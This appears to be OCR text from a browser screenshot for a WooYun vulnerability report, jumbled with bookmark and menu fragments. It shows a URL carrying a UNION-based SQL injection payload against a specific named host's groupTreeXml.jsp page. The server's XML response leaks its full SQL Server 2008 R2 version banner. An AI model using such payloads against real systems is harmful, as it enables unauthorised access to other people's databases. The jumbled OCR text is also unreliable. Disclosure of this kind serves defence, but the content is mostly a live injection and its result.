 360安全浏览器 7.1
菜单
http://fe.hy-la.com:8088/system/config/groupTreeXml.jsp?type=group&SG04=1'+UNION+ALL+SELECT+1,@@
习近平谈全面小康
收藏 手机收藏夹 顺丰快递单号查 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM-
1
Aa
fe.hy-la.com:8088/system/config/g
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<tree>
<tree text="Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (X64) Jun 17 2011 00:54:03 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1
<X64> (Build 7601: Service Pack 1)" action="javascript:choicDeptTree('1','Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (X64) Jun 17 2011 00:54:03 Copyright (c)
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)','1','1','1','1','1','1','1');" src="/security/treeXml.jsp?
type=group&SG04=1" icon="http://fe.hy-la.com:8088/images/xp/folder.png" openIcon="http://fe.hy-la.com:8088/images/xp/openfolder.png"/>
</tree>
@
购
62
0个点评 猜你喜欢
[WOOYUN]乌云漏洞平台